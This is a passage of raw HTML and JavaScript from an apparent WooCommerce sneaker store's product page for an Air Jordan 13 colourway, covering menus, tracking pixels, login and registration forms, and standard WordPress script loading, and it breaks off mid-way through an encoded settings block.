<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675784" id="mega-menu-item-675784"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-accessories/backpacks/">Backpacks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675788" id="mega-menu-item-675788"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-accessories/glasses/">Glasses</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675787" id="mega-menu-item-675787"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-accessories/caps-n-hats/">Caps &amp; Hats</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675785" id="mega-menu-item-675785"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-accessories/jewelry/necklaces/">Necklaces</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675786" id="mega-menu-item-675786"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-accessories/jewelry/bracelets/">Bracelets</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-675789" id="mega-menu-item-675789"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-accessories/phone-cases/">Phone Cases</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-710070" id="mega-menu-item-710070"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-accessories/scarf/">Scarves</a></li><li class="mega-color-grey mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-682785 color-grey" id="mega-menu-item-682785"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-accessories/?tab=products&#038;sort_by=created&#038;page=1">View All+</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-722631" id="mega-menu-item-722631"><a class="mega-menu-link" href="https://dopekicksworld.com/new-year/" tabindex="0">Holiday Sale</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-682510" id="mega-menu-item-682510"><a class="mega-menu-link" href="https://dopekicksworld.com/blogs/" tabindex="0">Blog</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-722632" id="mega-menu-item-722632"><a class="mega-menu-link" href="https://dopekicksworld.com/reviews/" tabindex="0">Reviews</a></li></ul><button class='mega-close' aria-label='Close'></button></div>
<li class="account-item has-icon menu-item">
			<a href="https://dopekicksworld.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="html custom html_nav_position_text"><span class="em-t black"></span></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
The IP2Location Country Blocker is using IP2Location LITE geolocation database. Please visit https://lite.ip2location.com for more information.
-->
<div id="woocommerce-adroll-pixel" style="display: none;">
adroll_adv_id = "IHQ5AU5KYBB2FNWSIHBZOH";
adroll_pix_id = "GQG3KIVZPNEYLDSQ6UOH3I";
adroll_version = "2.0";
	adroll_current_page = "product_page";
	adroll_currency = "USD";
	adroll_language = "en_US";
	adroll_products = [{"product_id":"492186","price":"157.00","category":"2024 releases","name":"AJ 13 Yellow Ochre\/Blue Grey Shoes Sneakers - nk0003404"}];
</div>
<script type="text/javascript" data-adroll="woocommerce-adroll-pixel">
    adroll_adv_id = "IHQ5AU5KYBB2FNWSIHBZOH";
    adroll_pix_id = "GQG3KIVZPNEYLDSQ6UOH3I";
    adroll_version = "2.0";
	adroll_current_page = "product_page";
	adroll_currency = "USD";
	adroll_language = "en_US";
	adroll_products = [{"product_id":"492186","price":"157.00","category":"2024 releases","name":"AJ 13 Yellow Ochre\/Blue Grey Shoes Sneakers - nk0003404"}];

    (function(w,d,e,o,a){
        w.__adroll_loaded=true;
        w.adroll=w.adroll||[];
        w.adroll.f=['setProperties','identify','track'];
        var roundtripUrl="https://s.adroll.com/j/ADV/roundtrip.js".replace("ADV", adroll_adv_id);
        for(a=0;a<w.adroll.f.length;a++){
            w.adroll[w.adroll.f[a]]=w.adroll[w.adroll.f[a]]||(function(n){return function(){w.adroll.push([n,arguments])}})(w.adroll.f[a])};e=d.createElement('script');o=d.getElementsByTagName('script')[0];e.async=1;e.src=roundtripUrl;o.parentNode.insertBefore(e, o);})(window,document);
</script>
    <script type="text/javascript">
        jQuery(document).on('click' ,'.cuw-fbt-products .cuw-form .cuw-product-actions .cuw-product-row .cuw-product-checkbox' ,function () {
            let index = jQuery(jQuery(this).closest('.cuw-product')).parent().children().index(jQuery(this).closest('.cuw-product'));
            if (!jQuery(this).is(':checked')) {
                jQuery('.cuw-gird').children().eq(index).find('.cuw-product-image').css('opacity', '0.6');
            } else {
                jQuery('.cuw-gird').children().eq(index).find('.cuw-product-image').css('opacity', '1');
            }
        });
    </script>
        <style>
        #custom-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.7);
            z-index: 9998;
        }
        #custom-thankyou-popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            padding: 20px;
			max-width: 500px;
			width: calc(100% - 60px);
            background-color: #fff;
            border: 1px solid #ccc;
            z-index: 9999;
        }
        .close-popup {
            cursor: pointer;
            position: absolute;
            top: 0px;
            right: 5px;
            font-size: 22px;
			padding: 4px 8px;
            font-weight: bold;
        }
		.popup-header {font-size: 1.2rem;font-weight: 500;color: #36830b;}
    </style>
    <div id="custom-overlay"></div>
    <div id="custom-thankyou-popup">
        <span class="close-popup" onclick="closeThankYouPopup()">X</span>
        <p class="popup-header">Thank you for your purchase!</p>
		<p>
			An order confirmation has been sent to your email. In case it's not in your inbox, kindly check your spam or junk folder.
		</p>
		<p>
			If you need assistance or want to modify your order, just contact us <a style="color: #ee202c" href="/contact-us">HERE</a>.
		</p>
		<img src="/wp-content/uploads/2023/10/logo-1.webp" alt="logo" width="100px" height="auto">
    </div>

    <script>
        function closeThankYouPopup() {
            document.getElementById('custom-thankyou-popup').style.display = 'none';
            document.getElementById('custom-overlay').style.display = 'none';
        }
        jQuery(document).ready(function($) {
            if (window.location.href.indexOf('order-received') > -1) {
                $('#custom-overlay').fadeIn();
                $('#custom-thankyou-popup').fadeIn();
            }
        });
    </script>
        <script>
    document.addEventListener('Searchanise.Loaded', function () {
        (function ($) {
            function snizeAddCollectionBanner(snizeColUrl, snizeBannerUrl, snizeBannerPosition, snizeCurrentUrl) {
                if ($(location).attr('href').includes(snizeCurrentUrl)) {
                    $(`ul.snize-search-results-content li:nth-child(${snizeBannerPosition})`).before(`
                        <li class="snize-banner snize-custom-banner" data-pos="${snizeBannerPosition}">
                            <a class="shine" href="${snizeColUrl}" target="_blank">
                                <img src="${snizeBannerUrl}" alt="Banner">
                            </a>
                        </li>
                    `);
                }
            }
			function snizeAddFullWidthBanner(snizeColUrl, snizeBannerUrl, snizeBannerPosition, snizeCurrentUrl) {
				let snizeURL = new URL(window.location.href);
				if ($(location).attr('href').includes(snizeCurrentUrl)) {
					const fullWidthBanner = `
						<li class="snize-full-banner snize-custom-banner" data-pos="${snizeBannerPosition}">
							<a class="flare" href="${snizeColUrl}" style="display: block; width: 100%;">
								<img src="${snizeBannerUrl}" alt="Full Banner" style="width: 100%; height: auto; display: block; object-fit: cover;">
							</a>
						</li>
					`;
					$(`ul.snize-search-results-content li:nth-child(${snizeBannerPosition})`).before(fullWidthBanner);
				}
			}

            let snizeBannersData = [
				{
                    collection: 'https://dopekicksworld.com/product-category/all-sneakers/',
                    link: '#',
                    bannerImage: 'https://dopekicksworld.com/wp-content/uploads/2025/09/banner-dope-collection-your-kick-1.webp',
                    bannerPosition: 3
                },
				{
                    collection: 'https://dopekicksworld.com/product-category/all-sneakers/',
                    link: 'https://dopekicksworld.com/product-category/all-clothing/shirts/?tab=products&sort_by=created&page=1&utm_source=mkt&utm_medium=Banner+Collection&utm_campaign=Banner+Collection+-+CLothing',
                    bannerImage: 'https://dopekicksworld.com/wp-content/uploads/2025/08/banner-collection-2-080825.gif',
                    bannerPosition: 18
                },
				{
                    collection: 'https://dopekicksworld.com/product-category/new-arrivals/',
                    link: 'https://dopekicksworld.com/product-category/all-clothing/shirts/?tab=products&sort_by=created&page=1&utm_source=mkt&utm_medium=Banner+Collection&utm_campaign=Banner+Collection+-+CLothing',
                    bannerImage: 'https://dopekicksworld.com/wp-content/uploads/2025/08/banner-collection-2-080825.gif',
                    bannerPosition: 18
                },
				{
                    collection: 'https://dopekicksworld.com/product-category/all-clothing',
                    link: 'https://dopekicksworld.com/product-category/all-clothing/shirts/?tab=products&sort_by=created&page=1&utm_source=mkt&utm_medium=Banner+Collection&utm_campaign=Banner+Collection+-+CLothing',
                    bannerImage: 'https://dopekicksworld.com/wp-content/uploads/2025/08/banner-collection-2-080825.gif',
                    bannerPosition: 2
                }
            ];
			
// 			let snizeFullWidthBanners = [
// 				{
// 					collection: 'https://dopekicksworld.com/product-category/all-sneakers/',
// 					link: 'https://dopekicksworld.com/blogs/?utm_source=mkt&utm_medium=Banner+collection&utm_campaign=Banner+collection+1+-+Blog+LP',
// 					bannerImage: 'https://dopekicksworld.com/wp-content/uploads/2025/06/banner-collection-dope-1-040625.webp',
// 					bannerPosition: 29,
// 				},
// 				{
// 					collection: 'https://dopekicksworld.com/product-category/all-sneakers/',
// 					link: '#omnisend-embedded-v2-64350afea91b11294b40f566',
// 					bannerImage: 'https://dopekicksworld.com/wp-content/uploads/2025/06/banner-collection-dope-2-040625.webp',
// 					bannerPosition: 54,
// 				}
// 			];

            $(document).on('Searchanise.ResultsUpdated', function () {
                snizeBannersData.forEach(function (bannerData) {
				setTimeout(function () {
					if (!$(`ul.snize-search-results-content li.snize-custom-banner[data-pos="${bannerData.bannerPosition}"]`).length) {
						snizeAddCollectionBanner(bannerData.link, bannerData.bannerImage, bannerData.bannerPosition, bannerData.collection);
					}
				}, 300); // hoặc dùng requestAnimationFrame lặp lại kiểm tra DOM nếu cần chính xác hơn
			});

// 			snizeFullWidthBanners.forEach(function (bannerData) {
// 				setTimeout(function () {
// 					if (!$(`ul.snize-search-results-content li.snize-full-banner[data-pos="${bannerData.bannerPosition}"]`).length) {
// 						snizeAddFullWidthBanner(bannerData.link, bannerData.bannerImage, bannerData.bannerPosition, bannerData.collection);
// 					}
// 				}, 300);
// 			});

            });
        })(window.Searchanise.$);
    });
    </script>
    <script src="https://code.jquery.com/jquery-migrate-1.4.1.min.js"></script>
<script src="//code.tidio.co/ufqxuj16puewgjjnfirzzylz0pcawtzb.js" async></script>	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div class="g-recaptcha" data-sitekey="6Lfl9SwpAAAAAKmXpNDx5nxzyhzC2TQ3U7XSv-6c"></div>
		<br/>
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="61fa0ae84b" /><input type="hidden" name="_wp_http_referer" value="/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://dopekicksworld.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Register</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
							<div class="g-recaptcha" data-sitekey="6Lfl9SwpAAAAAKmXpNDx5nxzyhzC2TQ3U7XSv-6c"></div>
		<br/>
		<span class="wlr-signup-message">Create your account and earn 50 Points!</span><br /><wc-order-attribution-inputs></wc-order-attribution-inputs><p class="form-row form-row-wide" id="wlr_dob_field" data-priority=""><label for="wlr_dob" class="">Birthday&nbsp;<span class="optional">(optional)</span></label><span class="woocommerce-input-wrapper"><input type="date" class="input-text " name="wlr_dob" id="wlr_dob" placeholder=""  value="" max="2026-01-14" /></span></p><div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="ec34c72353" /><input type="hidden" name="_wp_http_referer" value="/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1139854350042977&ev=ViewContent&noscript=1&eid=113985435004297750e0b87b-a0dc-4707-b6e5-6acdd9a574cd&cd%5Bcontent_ids%5D=%5B%22492186%22%5D&cd%5Bcontent_type%5D=product_group&cd%5Btags%5D=Jordan+13&cd%5Bvalue%5D=157&cd%5Bcurrency%5D=USD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%22492186%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=157&cd%5Bcontent_name%5D=AJ+13+Yellow+Ochre%2FBlue+Grey+Shoes+Sneakers+-+nk0003404&cd%5Bcategory_name%5D=2024+Releases%2C+All+Air+Jordan%2C+All+Nike%2C+All+Sneakers%2C+Jordan+13%2C+Nike%2C+Shop+by+Brand%2C+Top+selling%2C+All+Jordan+SNKR%2C+All+Nike+SNKR%2C+Men%27s+Shoes&cd%5Bpage_title%5D=AJ+13+Yellow+Ochre%2FBlue+Grey+Shoes+Sneakers+-+nk0003404&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=492186&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=dopekicksworld.com%2Fproduct%2Faj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1139854350042977&ev=PageView&noscript=1&eid=11398543500429772f250f43-72ad-4c32-bdea-ef01ef1ed396&cd%5Bcategories%5D=2024+Releases%2C+All+Air+Jordan%2C+All+Nike%2C+All+Sneakers%2C+Jordan+13%2C+Nike%2C+Shop+by+Brand%2C+Top+selling%2C+All+Jordan+SNKR%2C+All+Nike+SNKR%2C+Men%27s+Shoes&cd%5Btags%5D=Jordan+13&cd%5Bpage_title%5D=AJ+13+Yellow+Ochre%2FBlue+Grey+Shoes+Sneakers+-+nk0003404&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=492186&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=dopekicksworld.com%2Fproduct%2Faj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=2&tid=G-X7J76KNCTJ&cid=1768350141.435225&en=view_item&ep.eventID=50e0b87b-a0dc-4707-b6e5-6acdd9a574cd&dt=AJ+13+Yellow+Ochre%2FBlue+Grey+Shoes+Sneakers+-+nk0003404&dl=dopekicksworld.com%2Fproduct%2Faj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404%2F&ep.currency=USD&ep.ecomm_prodid=492186&ep.ecomm_pagetype=product&ep.ecomm_totalvalue=157&ep.event_category=ecommerce&ep.value=157&ep.post_type=product&ep.post_id=492186&ep.plugin=PixelYourSite&ep.user_role=guest&pr1id=492186&pr1nm=AJ+13+Yellow+Ochre%2FBlue+Grey+Shoes+Sneakers+-+nk0003404&pr1pr=157&pr1qt=1&pr1ca=2024+Releases" alt="google_analytics"></noscript>
<div data-id="672527" 
	class="fb-inst fb-hide fb-672527 fb-popup fb-center fboxLogin"
	data-options='{"name":"[Popup] Can\u0027t Find Product","trigger":"onClick","trigger_selector":"#popup-find-product","delay":0,"close_on_esc":false,"animation_open":"zoomIn","animation_close":"zoomOut","animation_duration":200,"prevent_default":true,"backdrop":true,"backdrop_color":"rgba(0,0,0,0.5)","backdrop_click":false,"disable_page_scroll":false,"test_mode":false,"debug":false,"auto_focus":false,"mode":"popup"}'
	data-type='popup'>

	
	<div class="fb-dialog fb-shdelevation fb-acl" style="" role="dialog" aria-modal="true" id="dialog672527" aria-label="dialog672527">
		
		<button type="button" data-fbox-cmd="close" class="fb-close" aria-label="Close">
			<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><mask id="mask0_2255_1643" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="32" height="32"><rect width="32" height="32" fill="#D9D9D9"/></mask><g mask="url(#mask0_2255_1643)"><path d="M9.6 24L8 22.4L14.4 16L8 9.6L9.6 8L16 14.4L22.4 8L24 9.6L17.6 16L24 22.4L22.4 24L16 17.6L9.6 24Z" fill="currentColor"/></g></svg>
	</button>
		<div class="fb-container">
			<div class="fb-content is-layout-constrained">
				
<h2 class="wp-block-heading has-text-align-center">CAN'T FIND A PRODUCT?</h2>



<p class="has-text-align-center">Tell us what you're looking for and we'll find it for you. Leave the product name and your email, and we'll notify you as soon as it's available.</p>



<div class="wp-block-contact-form-7-contact-form-selector">
<div class="wpcf7 no-js" id="wpcf7-f672022-o1" lang="en-US" dir="ltr" data-wpcf7-id="672022">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/aj-13-yellow-ochre-blue-grey-shoes-sneakers-nk0003404/#wpcf7-f672022-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="672022" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f672022-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label> Your Product You're Finding<br />
<span class="wpcf7-form-control-wrap" data-name="your-product"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-product" /></span> </label>
</p>
<p><label> Your Email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Product Image You Want To Find (optional)<br />
<span class="wpcf7-form-control-wrap" data-name="file-upload"><input size="40" class="wpcf7-form-control wpcf7-file" accept="image/*" aria-invalid="false" type="file" name="file-upload" /></span> </label>
</p>
<input class="wpcf7-form-control wpcf7-hidden" value="DOPE" type="hidden" name="site" />
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send Request" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
			</div>
		</div>
	</div>
</div>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/plugins.min.js?ver=039ed87b5b9f7036ceee" id="wp-plugins-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=56daaae21456ba6fa364" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=d179e1f113881cf2f0a9" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://dopekicksworld.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e90599baa0" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://dopekicksworld.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fdopekicksworld.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22C